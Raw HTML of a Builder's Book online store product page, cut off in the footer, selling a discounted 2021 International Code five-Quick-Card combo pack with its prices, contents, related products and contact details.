minicart-weltpixel"><a class="action showcart" href="https://www.buildersbook.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart block-quickcart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}' ><div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>   <style> .block-content-quickcart .quickcart-top { background: #000000; color: #FFFFFF; height: 50px; line-height: 50px; } .block-content-quickcart .quickcart-top button.close { height: 50px; } .block-content-quickcart .quickcart-top button.close span { color: #FFFFFF; } .block-content-quickcart .quickcart-top .action.close::before { color: #FFFFFF; } .block-content-quickcart .quickcart-bottom-container .subtotal { background: #F6F6F6; color: #000000; } .block-content-quickcart .quickcart-bottom-container .grand_total { background: #F6F6F6; color: #000000; }  </style></div></div> </div></header></div> <div class="breadcrumbs"></div>  <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div><div class="columns"><div class="column main"> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div><input name="form_key" type="hidden" value="GyV1Mn1QjHC5aHtQ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>          <style type="text/css">  .form-customer-login .g-recaptcha { padding-top: 20%; }  .form-customer-login .g-recaptcha { margin: 0px; } #social-form-create .g-recaptcha{ padding-top: 5%; } #social-form-password-forget .g-recaptcha{ padding-top: 5%; } .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge { position: unset !important; } .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge { position: unset !important; } #mpageverify-form .g-recaptcha { margin-left: 30%; } .g-recaptcha { margin-top: 15px; margin-bottom: 15px; }</style> <div class="magestore-bannerslider"></div><div data-mage-init='{"Mirasvit_Affiliate\/js\/click245":{"urlCookieReset":"https:\/\/www.buildersbook.com\/affiliate\/cookie\/reset\/","url":"https:\/\/www.buildersbook.com\/affiliate\/event\/click\/","param":"acc","cookieLifetime":365}}'></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.buildersbook.com/media/catalog/product/cache/9acef7d1ef9b6ecea35dddea8ea8fdff/i/c/icc_combo_page.png" width="1250" height="1000" /><link itemprop="image" href="https://www.buildersbook.com/media/catalog/product/cache/9acef7d1ef9b6ecea35dddea8ea8fdff/i/c/icc_combo_page.png"></div>  <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!</span></h1></div>  <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="112000" data-price-box="product-id-112000">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-112000"  data-price-amount="39.16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$39.16</span></span>   <meta itemprop="price" content="39.16" /><meta itemprop="priceCurrency" content="USD" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-112000"  data-price-amount="48.95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$48.95</span></span>  </span></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>In stock</span></div>    <div class="product attribute sku"> <strong class="type">Product Code</strong>  <div class="value" itemprop="sku">9781622703173</div></div></div></div>      <div class="product-add-form"><form data-product-sku="9781622703173" action="https://www.buildersbook.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~/product/112000/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="112000" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="112000" /><input name="form_key" type="hidden" value="GyV1Mn1QjHC5aHtQ" />        <div class="box-tocart"><div class="fieldset"> <div class="field qty"><div class="qty-wrapper" data-bind="scope: 'qty_change'"><button class="qty-button" data-bind="click: decreaseQty">-</button> <label class="label" for="qty"><span>Qty</span></label> <input data-bind="value: qty()" type="number" name="qty" id="qty" min="0" max="10000" value="1" title="Qty" class="input-text qty plus-minus-input" /><button class="qty-button" data-bind="click: increaseQty">+</button></div></div> <div class=actions><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links">   <div class="product-addto-links  addto-fullwidth" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.buildersbook.com\/wishlist\/index\/add\/","data":{"product":112000,"uenc":"aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>   <a href="#" data-post='{"action":"https:\/\/www.buildersbook.com\/catalog\/product_compare\/add\/","data":{"product":"112000","uenc":"aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>  </div>   </div>     <div class="tabs-1 product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" aria-labelledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p><span style="color: #000000;"><strong>2021/2020 Code Reference 5 Quick-Card COMBO</strong></span></p>
<p><span style="color: #ff0000;"><strong>ORDER NOW AND RECEIVE 20% DISCOUNT!</strong></span></p>
<p><span style="color: #ff0000;"><strong><em>COMBO PACKAGE INCLUDES THE FOLLOWING ITEMS:</em></strong></span></p>
<ol>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-residential-code-irc-quick-card.html">2021 International Residential Code (IRC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-building-code-ibc-quick-card.html">2021 International Building Code (IBC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-plumbing-code-ipc-quick-card-based-on-2021-ipc.html">2021 International Plumbing Code (IPC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-mechanical-code-imc-quick-card.html">2021 International Mechanical Code Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><em><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-fuel-gas-code-quick-card.html">2021 International Fuel Gas Code Quick-Card</a></em></strong></span><span style="color: #000000;"><strong><em><br></em></strong></span></li>
</ol></div></div> </div>  <div class="data item title" aria-labelledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Price</th><td class="col data" data-th="Price"><span class="price">$48.95</span></td></tr> <tr><th class="col label" scope="row">Customer Service</th><td class="col data" data-th="Customer&#x20;Service"><div class="cus-service">
<p>We're Here To Help</p>
<p>Call us anytime during our customer service hours...</p>
<br>
<div class="contact-times">
<p>Monday through Friday - 8:30 am to 4:30 pm (Pacific)<br>Saturday - 9am to 1pm (Pacific)</p>
</div>
<p>Order Questions:</p>
<p>&nbsp;</p>
<p>TOLL FREE, 800-273-7375 (Outside the U.S. call 818-887-7828).</p>
<div class="add-sec">
<p>Our Address:</p>
<address class="address-contact"><br>8001 Canoga Avenue<br>Canoga Park, CA 91304 US<br>Phone:&nbsp;800-275-2665</address></div>
<div class="conatct-email">
<p>E-mail:&nbsp;<a href="https://www.buildersbook.com/sales@buildersbook.com">sales@buildersbook.com</a></p>
</div>
<div class="fax-contact">Fax Your Order<br>818-887-7990<br><a href="https://www.buildersbook.com/fax-order-form" target="_blank" rel="noopener">Print Our Fax Order Form</a></div>
</div>
<p><img src="https://www.buildersbook.com/pub/media/wysiwyg/bbimap_1.png" width="720" height="520"></p></td></tr> <tr><th class="col label" scope="row">Description</th><td class="col data" data-th="Description"><p><span style="color: #000000;"><strong>2021/2020 Code Reference 5 Quick-Card COMBO</strong></span></p>
<p><span style="color: #ff0000;"><strong>ORDER NOW AND RECEIVE 20% DISCOUNT!</strong></span></p>
<p><span style="color: #ff0000;"><strong><em>COMBO PACKAGE INCLUDES THE FOLLOWING ITEMS:</em></strong></span></p>
<ol>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-residential-code-irc-quick-card.html">2021 International Residential Code (IRC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-building-code-ibc-quick-card.html">2021 International Building Code (IBC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-plumbing-code-ipc-quick-card-based-on-2021-ipc.html">2021 International Plumbing Code (IPC) Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-mechanical-code-imc-quick-card.html">2021 International Mechanical Code Quick-Card</a></strong></span></li>
<li><span style="color: #000000;"><strong><em><a style="color: #000000;" href="https://www.buildersbook.com/2021-international-fuel-gas-code-quick-card.html">2021 International Fuel Gas Code Quick-Card</a></em></strong></span><span style="color: #000000;"><strong><em><br></em></strong></span></li>
</ol></td></tr></tbody></table></div> </div>  </div></div>                 <div class="block-margin block  row" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">  <h2 class="block-title title"><span id="block-related-heading" role="heading" aria-level="2">Related products</span></h2><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><div class="products list items owl-preloading-items product-items owl-carousel-products-related">        <div class="item product product-item" style="">  <div class="product-item-info "><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/quick-card-combo-buy-4-get-1-free.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-109033" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    width="640" height="640" alt="Quick-Card&#x20;Combo&#x20;&#x28;Buy&#x20;4&#x20;&#x2F;&#x20;Get&#x20;1&#x20;FREE&#x21;&#x29;" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quick_cards_combo_2.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quick_cards_combo_2.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Quick-Card Combo (Buy 4 / Get 1 FREE!)" href="https://www.buildersbook.com/quick-card-combo-buy-4-get-1-free.html">Quick-Card Combo (Buy 4 / Get 1 FREE!)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="109033" data-price-box="product-id-109033">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-109033"  data-price-amount="35.82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$35.82</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-109033"  data-price-amount="39.8" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$39.80</span></span>  </span></span>  </div>     </div></div>         </div><div class="item product product-item" style="">  <div class="product-item-info related-available"><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/2020-nec-6-quick-card-combo-20-discount.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-110748" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    data-hoversrc="https://www.buildersbook.com/media/catalog/product/cache/74c1057f7991b4edb2bc7bdaa94de933/2/0/2020_nec_qc_combo_1.png" data-origsrc="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/2/0/2020_nec_qc_combo_1.png" onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');" onmouseout="this.src=this.getAttribute('data-tmp')" onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"  width="640" height="640" alt="2020&#x20;NEC&#x20;8&#x20;Quick-Card&#x20;COMBO&#x20;-&#x20;20&#x25;&#x20;Discount&#x20;&#x28;Now&#x20;including&#x20;Electrical&#x20;Safety&#x20;&amp;amp&#x3B;&#x20;Grounding&#x20;Quick-Cards&#x29;" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/2/0/2020_nec_qc_combo_1.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/2/0/2020_nec_qc_combo_1.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="2020 NEC 8 Quick-Card COMBO - 20% Discount (Now including Electrical Safety &amp; Grounding Quick-Cards)" href="https://www.buildersbook.com/2020-nec-6-quick-card-combo-20-discount.html">2020 NEC 8 Quick-Card COMBO - 20% Discount (Now including Electrical Safety &amp; Grounding Quick-Cards)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="110748" data-price-box="product-id-110748">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-110748"  data-price-amount="55.96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$55.96</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-110748"  data-price-amount="69.95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$69.95</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox110748" name="related_products[]" value="110748" /><label class="label" for="related-checkbox110748"><span>Add to Cart</span></label></div>  </div></div>         </div><div class="item product product-item" style="">  <div class="product-item-info related-available"><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/2021-irc-6-quick-card-combo-20-discount.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-111419" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    data-hoversrc="https://www.buildersbook.com/media/catalog/product/cache/74c1057f7991b4edb2bc7bdaa94de933/q/u/quick_cards_combo_2021_irc_ver._2__1.png" data-origsrc="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quick_cards_combo_2021_irc_ver._2__1.png" onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');" onmouseout="this.src=this.getAttribute('data-tmp')" onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"  width="640" height="640" alt="2021&#x20;IRC&#x20;6&#x20;Quick-Card&#x20;COMBO&#x20;-&#x20;20&#x25;&#x20;Discount" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quick_cards_combo_2021_irc_ver._2__1.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quick_cards_combo_2021_irc_ver._2__1.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="2021 IRC 6 Quick-Card COMBO - 20% Discount" href="https://www.buildersbook.com/2021-irc-6-quick-card-combo-20-discount.html">2021 IRC 6 Quick-Card COMBO - 20% Discount</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="111419" data-price-box="product-id-111419">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-111419"  data-price-amount="47.76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$47.76</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-111419"  data-price-amount="59.7" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$59.70</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox111419" name="related_products[]" value="111419" /><label class="label" for="related-checkbox111419"><span>Add to Cart</span></label></div>  </div></div>         </div><div class="item product product-item" style="">  <div class="product-item-info related-available"><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/2021-icc-c8-residential-commercial-inspector-quickpass-study-guide-combo-20-discount.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-111471" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    data-hoversrc="https://www.buildersbook.com/media/catalog/product/cache/74c1057f7991b4edb2bc7bdaa94de933/q/u/quickpass_combo_international_page_2021_interactive.png" data-origsrc="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quickpass_combo_international_page_2021_interactive.png" onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');" onmouseout="this.src=this.getAttribute('data-tmp')" onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"  width="640" height="640" alt="2021&#x20;ICC&#x20;C8&#x20;Residential&#x20;&amp;amp&#x3B;&#x20;Commercial&#x20;Inspector&#x20;QuickPass&#x20;Study&#x20;Tool&#x20;Combo&#x20;25&#x25;&#x20;DISCOUNT&#x21;" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quickpass_combo_international_page_2021_interactive.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/u/quickpass_combo_international_page_2021_interactive.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="2021 ICC C8 Residential &amp; Commercial Inspector QuickPass Study Tool Combo 25% DISCOUNT!" href="https://www.buildersbook.com/2021-icc-c8-residential-commercial-inspector-quickpass-study-guide-combo-20-discount.html">2021 ICC C8 Residential &amp; Commercial Inspector QuickPass Study Tool Combo 25% DISCOUNT!</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="111471" data-price-box="product-id-111471">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-111471"  data-price-amount="449.21" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$449.21</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-111471"  data-price-amount="598.95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$598.95</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox111471" name="related_products[]" value="111471" /><label class="label" for="related-checkbox111471"><span>Add to Cart</span></label></div>  </div></div>         </div><div class="item product product-item" style="">  <div class="product-item-info related-available"><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/safety-essentials-4-quick-card-combo-20-discount.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-111652" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    data-hoversrc="https://www.buildersbook.com/media/catalog/product/cache/74c1057f7991b4edb2bc7bdaa94de933/q/c/qc_combo_1.png" data-origsrc="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/c/qc_combo_1.png" onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');" onmouseout="this.src=this.getAttribute('data-tmp')" onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"  width="640" height="640" alt="Safety&#x20;Essentials&#x20;4&#x20;Quick-Card&#x20;COMBO&#x20;20&#x25;&#x20;DISCOUNT" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/c/qc_combo_1.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/q/c/qc_combo_1.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Safety Essentials 4 Quick-Card COMBO 20% DISCOUNT" href="https://www.buildersbook.com/safety-essentials-4-quick-card-combo-20-discount.html">Safety Essentials 4 Quick-Card COMBO 20% DISCOUNT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="111652" data-price-box="product-id-111652">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-111652"  data-price-amount="31.16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$31.16</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-111652"  data-price-amount="38.95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$38.95</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox111652" name="related_products[]" value="111652" /><label class="label" for="related-checkbox111652"><span>Add to Cart</span></label></div>  </div></div>       </div><div class="item product product-item" style="">  <div class="product-item-info "><!-- related_products_list--> <a aria-label="Product&#x20;Page&#x20;Link"   href="https://www.buildersbook.com/icc-tab-combo.html" class="product photo product-item-photo">   <span class="product-image-container product-image-container-111876" style="width:640px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo owl-lazy"    data-hoversrc="https://www.buildersbook.com/media/catalog/product/cache/74c1057f7991b4edb2bc7bdaa94de933/9/7/9781622706082_1.png" data-origsrc="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/9/7/9781622706082_1.png" onmouseover="this.setAttribute('data-tmp', this.src);this.src=this.getAttribute('data-hoversrc');" onmouseout="this.src=this.getAttribute('data-tmp')" onmousemove="if (this.getAttribute('data-hoversrc') != this.src) this.setAttribute('data-tmp', this.src)"  width="640" height="640" alt="International&#x20;Code&#x20;Tabs&#x20;Complete&#x20;COMBO" loading="lazy"  data-src="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/9/7/9781622706082_1.png" data-src-retina="https://www.buildersbook.com/media/catalog/product/cache/332d2a2dded0683112bbb062b4d56370/9/7/9781622706082_1.png" style="max-width:100&#x25;"  /></span></span></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="International Code Tabs Complete COMBO" href="https://www.buildersbook.com/icc-tab-combo.html">International Code Tabs Complete COMBO</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="111876" data-price-box="product-id-111876">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-111876"  data-price-amount="118.75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$118.75</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-111876"  data-price-amount="131.95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$131.95</span></span>  </span></span>  </div>     </div></div></div> </div> <div id="pre-div">  <div class="cssload-loader"><div class="cssload-inner cssload-one"></div><div class="cssload-inner cssload-two"></div><div class="cssload-inner cssload-three"></div></div></div></div></div></div>    </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.buildersbook.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe" ><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.buildersbook.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.buildersbook.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.buildersbook.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.buildersbook.com/contact/">Contact Us</a></li><li><a href="https://www.buildersbook.com/blog" id="idqRW6VzJ7" >Blog</a></li><li class="nav item"><a href="https://www.buildersbook.com/affiliate/account/welcome/">Affiliate Program</a></li></ul> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-v1">
<div class="footer-v1-content"><!--<div class="col-sm-3 col-xs-12 nopaddingleft">
<h4 class="mini-logo"><img src="https://quality.buildersbook.com/pub/media/BBI_Logo_New_.jpg" width="237" height="185" /><img style="display: block; margin-right: auto;" src="https://quality.buildersbook.com/pub/media/BBI_Logo_Info_1.jpg" width="237" height="72" /></h4>
</div>-->
<div class="col-sm-3 col-xs-12 nopaddingleft">
<p class="footer-title">Our Story</p>
<strong>Builder's Book, Inc. was established in 1991. <br> Our knowledgeable staff looks for the best information for the construction professional, as well as the do-it-yourselfer. We price our products affordably. <br> We are absolutely committed to providing courteous and prompt customer service.</strong>
<p class="footer-title" style="padding-top: 20px;">CONTACT</p>
<ul class="footer links">
<li class="nav item"><a href="https://www.buildersbook.com/map/map.html" target="_blank" rel="noreferrer">8001 Canoga Avenue <br>Canoga Park, CA 91304</a></li>
<li class="nav item">800-275-2665</li>
<li class="nav item"><a href="mailto:sales@buildersbook.com" rel="nofollow">Email Us</a></li>
</ul>
</div>
<div class="col-sm-3 col-xs-12 nopaddingleft">
<p class="footer-title">Helpful Links</p>
<ul class="footer links">
<li class="nav item"><a href="https://www.buildersbook.com/" target="_self">HOME</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/about-us/" target="_self">ABOUT US</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/terms-of-use/" target="_self">TERMS, LEGAL & PRIVACY</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/shipping-and-returns/" target="_self">SHIPPING AND RETURNS</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/contact-us/" target="_self">CONTACT US</a></li>
